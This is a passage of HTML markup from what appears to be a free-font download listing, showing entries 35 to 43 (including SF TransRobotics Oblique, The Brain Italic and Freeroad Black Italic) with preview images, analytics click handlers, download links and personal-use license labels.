										<a href="/FF_SF-TransRobotics-Oblique.font"  id="urlidi296066" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296066&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-ObliqueA.png" alt="SF TransRobotics Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-TransRobotics-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-TransRobotics-Oblique.font" id="urlidd296066" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-TransRobotics-Oblique.font">SF TransRobotics Oblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296066"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Sui-Generis-Bold-Italic.font" id="urlidt271619" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="36. Sui Generis Bold Italic">36. Sui Generis Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid271619" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sui-Generis-Bold-Italic.font"  id="urlidi271619" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=271619&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Bold-ItalicA.png" alt="Sui Generis Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sui-Generis-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sui-Generis-Bold-Italic.font" id="urlidd271619" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sui-Generis-Bold-Italic.font">Sui Generis Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid271619"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_The-Brain-Italic.font" id="urlidt584503" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="37. The Brain Italic">37. The Brain Italic</a>
						<div class="row align-items-center no-gutters" id="hfid584503" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_The-Brain-Italic.font"  id="urlidi584503" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=584503&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Brain-ItalicA.png" alt="The Brain Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Brain-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Brain-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Brain-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Brain-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Brain-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Brain-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Brain-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_The-Brain-Italic.font" id="urlidd584503" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_The-Brain-Italic.font">The Brain Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid584503"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Optimus-Bold-Italic.font" id="urlidt328137" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="38. Optimus Bold Italic">38. Optimus Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid328137" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Optimus-Bold-Italic.font"  id="urlidi328137" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328137&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Bold-ItalicA.png" alt="Optimus Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_Optimus-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Optimus-Bold-Italic.font" id="urlidd328137" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Optimus-Bold-Italic.font">Optimus Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328137"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_DisposableDigiBB-Italic.font" id="urlidt324068" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="39. DisposableDigiBB-Italic">39. DisposableDigiBB-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid324068" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DisposableDigiBB-Italic.font"  id="urlidi324068" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324068&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-ItalicA.png" alt="DisposableDigiBB-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DisposableDigiBB-Italic.font" id="urlidd324068" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DisposableDigiBB-Italic.font">DisposableDigiBB-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324068"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_DisposableDroidBB-Italic.font" id="urlidt301554" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="40. DisposableDroidBB-Italic">40. DisposableDroidBB-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid301554" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DisposableDroidBB-Italic.font"  id="urlidi301554" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=301554&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-ItalicA.png" alt="DisposableDroidBB-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DisposableDroidBB-Italic.font" id="urlidd301554" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DisposableDroidBB-Italic.font">DisposableDroidBB-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid301554"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Freeroad-Black-Italic.font" id="urlidt310508" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="41. Freeroad Black Italic">41. Freeroad Black Italic</a>
						<div class="row align-items-center no-gutters" id="hfid310508" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Freeroad-Black-Italic.font"  id="urlidi310508" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310508&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Freeroad-Black-ItalicA.png" alt="Freeroad Black Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Freeroad-Black-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Freeroad-Black-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Freeroad-Black-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Freeroad-Black-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Freeroad-Black-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Freeroad-Black-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Freeroad-Black-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Freeroad-Black-Italic.font" id="urlidd310508" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Freeroad-Black-Italic.font">Freeroad Black Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310508"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_VipnagorgiallaRg-BoldItalic.font" id="urlidt1316779" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="42. VipnagorgiallaRg-BoldItal">42. VipnagorgiallaRg-BoldItal</a>
						<div class="row align-items-center no-gutters" id="hfid1316779" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VipnagorgiallaRg-BoldItalic.font"  id="urlidi1316779" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1316779&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VipnagorgiallaRg-BoldItalicA.png" alt="VipnagorgiallaRg-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VipnagorgiallaRg-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VipnagorgiallaRg-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VipnagorgiallaRg-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VipnagorgiallaRg-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VipnagorgiallaRg-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VipnagorgiallaRg-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VipnagorgiallaRg-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VipnagorgiallaRg-BoldItalic.font" id="urlidd1316779" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VipnagorgiallaRg-BoldItalic.font">VipnagorgiallaRg-BoldItal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1316779"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_Maximize-Italic.font" id="urlidt328368" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="43. Maximize Italic">43. Maximize Italic</a>
						<div class="row align-items-center no-gutters" id="hfid328368" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
